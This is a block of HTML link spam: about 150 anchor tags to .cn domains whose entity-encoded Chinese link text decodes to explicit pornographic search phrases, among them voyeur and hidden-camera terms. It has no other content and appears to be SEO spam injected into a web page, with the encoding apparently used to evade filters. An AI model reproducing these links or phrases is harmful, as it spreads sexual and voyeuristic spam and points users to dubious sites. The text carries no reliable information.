<a href="http://startbiz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://021ypbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://hm26.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lqxf.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyghot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://xiang158.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://tongjingba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poubai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xy256.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://xqt007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://zglbzs.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://bmgm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://cyspjx.com.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lnvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ycmf.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zglbzs.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://yinanf.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henpu.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebookbar.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://caijing168.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://double-power.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://scdmx.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://otvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbili.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://rkings.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bao5888.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iishare.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hthdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://irij.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whymw.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://xunleiyun.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://nxhm.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;95&#x89C6;&#x9891;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://r6618.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://d2431.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://alyshop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xilive.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyucorp.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://blmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027zc.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://channel5.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d2431.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flynb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0318biz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://24jun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://nhald.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ny18.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://irly.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bethorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rratlq.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://sthw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phtww.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://gengbu.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://snwlm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://adlai.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruhng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://avsforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://88pm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3nkk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbbap.cn" target="_blank">&#x6362;&#x7740;&#x73A9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yitiantian.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://blmo.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzpazp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scwindows.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://dh5u.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letan09.cn" target="_blank">91&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://nbjili.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://xilive.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flashease.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://limocn.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kq58.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyphp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://okfki.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://yunent.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x4F26;&#x57CB;&#x742A;&#x742A;&#x7535;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://idller.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://eecellar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://hryt.com.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cyue.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
